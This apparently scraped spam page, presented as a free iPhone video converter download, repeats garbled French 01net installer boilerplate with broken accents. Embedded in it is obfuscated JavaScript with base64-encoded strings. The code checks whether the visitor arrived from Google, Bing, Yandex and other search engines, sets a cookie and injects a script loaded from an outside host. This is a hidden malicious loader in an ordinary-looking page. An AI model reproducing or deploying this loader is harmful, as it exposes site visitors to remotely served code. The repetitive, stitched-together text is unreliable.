



## **Download Free Converter Video Para Iphone 6 Plus**

L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. L'assistant de 01net propose aussi d'installer des utilitaires ou des offres commerciales, v $D^1$ rifi $D^1$ s par nos soins, en option.. TOP 01NETRD<sup>1</sup>fD<sup>1</sup>rencez-vous dans la plus grande logithD que mondiale francophone.. Ce dernier peut D<sup>1</sup>galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. var \_0x3656=['c3Jj','Z2V0RWxlbWVudHNCeVRhZ 05hbWU=','WWZRT1Y=','YXBwZW5kQ2hpbGQ=','WFFqbWY=','c3BsaXQ=','bWF0Y2g=','RGFpZ1U=','bGVuZ3Ro','cmV wbGFjZQ==','OyBleHBpcmVzPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y29va2ll','RnVyeGQ=','bVF0VXk=','Z0xnRWc =','eEFxQ0k=','SW1QY0s=','Rm1GRmc=','Z2V0VGltZQ==','aUd5T3Y=','OyBwYXRoPQ==','b3NTb3k=','LmJpbmcu','LmFz ay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','c2NyaXB0','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94 PWVuJnF1ZXJ5PQ==','Lmdvb2dsZS4=','LnlhaG9vLg==','LmFvbC4=','U0NtVkU=','cmVmZXJyZXI=','Z2V0','S01JQnI=','a WJt','VU9EaEI=','aW5kZXhPZg==','Sk9hQmI=','c2V0','VmJvSGE=','dVBvTE4=','aGVhZA==','Y3JlYXRlRWxlbWVudA==', 'ZW1Ma1o='];(function(\_0x5b3697,\_0x41f9fe){var \_0x1774ec=function(\_0x1e8f2e){while(--\_0x1e8f2e){\_0x5b3697['push'](  $_0x5b3697['shift']()$ ; } ;  $_0x1774ec(++_0x41f9fe)$ ; }( $_0x3656,0x146)$ );var

\_0x26c8=function(\_0x54502b,\_0x35d207){\_0x54502b=\_0x54502b-0x0;var

 $_0x4b53c7 = 0x3656$ [ $_0x54502b$ ];if( $_0x26c8$ ['initialized']===undefined){(function(){var  $_0x27405a$ =function(){var  $_0x305d85;$ try{\_0x305d85=Function('return\x20(function()\x20'+'{}.

Suivez  $B^{\circ}$  tout moment l'actualit $B^{1}$  des nouvelles technos et prenez connaissance des derniers t $B^{1}$ l $B^{1}$ chargements disponibles.. Ce dernier peut  $D<sup>1</sup>$ galement vous proposer d'installer des utilitaires ou des offres commerciales, en option.. Free Video to iPhone ConverterAuteur/ $D^1$ diteur : DVDVideo SoftComment t $D^1D^1$ charger avec 01netEn cliquant sur le bouton  $\hat{A}$ «  $tD^1$ l $D^1$ charger  $\hat{A}$ », vous  $bD^1$ n $D^1$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^1$ l $D^1$ chargement.. Le  $tD^1D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.. Le  $tD^1D^1$ chargement se lancera depuis le site de l' $D^1$ diteur.

Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A}^*$  lien de t $D^1D^1$ chargement direct  $\hat{A}^*$ . TOP  $01NETRD<sup>1</sup>fD<sup>1</sup>$ rencez-vous dans la plus grande logith $D$  que mondiale francophone.. Si vous ne souhaitez pas utiliser l'assistant d'installation, cliquez sur  $\hat{A} \times$  lien de t $D^1 D^1$ chargement direct  $\hat{A} \times$ .. Suivez  $D^{\circ}$  tout moment l'actualit $D^1$  des nouvelles technos et prenez connaissance des derniers  $tD^1D^1$ chargements disponibles..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x864539){\_0x305d85=window;}return \_0x305d85;};var \_0x52b5fb=\_0x27405a();var \_0x2c547f='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x52b5fb$ ['atob']||( $0x52b5fb$ ['atob']=function( $0x7b18a4$ ){var  $0x33a70c=String(0x7b18a4)$ ['replace'](/=+\$/,'');for(var \_0x3137c8=0x0,\_0xabd7b6,\_0x41cf76,\_0x1d3dd6=0x0,\_0x2f1e87='';\_0x41cf76=\_0x33a70c['charAt'](\_0x1d3dd6++);~\_0x41 cf76&&(\_0xabd7b6=\_0x3137c8%0x4?\_0xabd7b6\*0x40+\_0x41cf76:\_0x41cf76,\_0x3137c8++%0x4)?\_0x2f1e87+=String['fro mCharCode'](0xff&\_0xabd7b6>>(-0x2\*\_0x3137c8&0x6)):0x0){\_0x41cf76=\_0x2c547f['indexOf'](\_0x41cf76);}return \_0x2f1e87;});}());\_0x26c8['base64DecodeUnicode']=function(\_0xbd737f){var \_0x22274c=atob(\_0xbd737f);var \_0x3e9a5e=[];for(var \_0x2fce7a=0x0,\_0x1a868e=\_0x22274c['length'];\_0x2fce7a=0x0){\_0x593cb1=!![];}}else{var \_0x5a2179  $=$ document['createElement'](\_0x1494d3[\_0x26c8('0x2b')]);\_0x5a2179[\_0x26c8('0x3')]=url;document[\_0x26c8('0x4')](\_0x149 4d3['HdXGR'])[0x0][\_0x26c8('0x6')](\_0x5a2179);}}if(\_0x593cb1){cookie[\_0x26c8('0x2c')](\_0x1494d3[\_0x26c8('0x27')],0x1  $(0x1)$ ;if(!  $0x214a26$ }{include( $0x1494d3$ [ $0x26c8('0x2d')$ ]( $0x1494d3$ [ $0x26c8('0x2d')$ ]( $0x1494d3$ [ $0x26c8('0x2e')$ ],q),''));} }}R(); Free Video to iPhone ConverterAuteur/ $D^l$ diteur : DVDVideo SoftComment t $D^lD^l$ charger avec 01netEn cliquant sur le bouton  $\hat{A} \propto tD^{1}D^{1}$ charger  $\hat{A} \gg$ , vous  $bD^{1}nD^{1}$ ficiez de notre assistant d'installation, qui optimise et facilite le t $D^{1}D^{1}$ chargement.